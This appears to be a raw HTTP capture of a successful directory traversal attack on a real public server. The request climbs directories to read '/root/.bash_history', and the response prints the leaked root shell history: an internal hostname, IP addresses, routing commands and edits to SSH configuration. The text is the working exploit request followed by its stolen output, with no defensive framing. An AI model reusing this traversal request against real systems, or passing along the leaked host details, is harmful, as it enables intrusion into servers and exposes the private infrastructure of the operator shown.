 Raw Headers Hex
GET /../../../../../../../../../root/.bash_history HTTP/1.1
Host: 220.181.185.228
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/37.0.2062.120 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Raw Headers Hex
HTTP/1.1 200 OK
expires: Thu Jan 01 2099 00:00:00 GMT
Content-Length: 44768
#1390464121
hostname a14.exchange.ad.b28.youku
#1390464126
vim /etc/sysconfig/network
#1390464169
ifconfig
#1390464197
cat /etc/rc.local
#1390464200
ip ro add default via 220.181.154.129 dev eth1
#1390464201
ifconfig eth1:1 123.126.99.110 netmask 255.255.255.0
#1390464203
ifconfig
#1390464246
cd /etc/sysconfig/network-scripts/
#1390464249
cat ifcfg-eth1
#1390464308
vim ifcfg-eth1
#1390464315
ifconfig
#1390464348
ca /etc/rc.local
#1390464352
cat /etc/rc.local
#1390464384
cat /etc/sysconfig/network
#1390464484
ip ro list table all|grep "table 10"
#1390464491
sh /etc/rc.d/iprules.sh
#1390464502
ip ro list table all|grep "table 10"
#1390464514
more /etc/rc.d/iprules.sh
#1390464640
vim /etc/ssh/sshd_config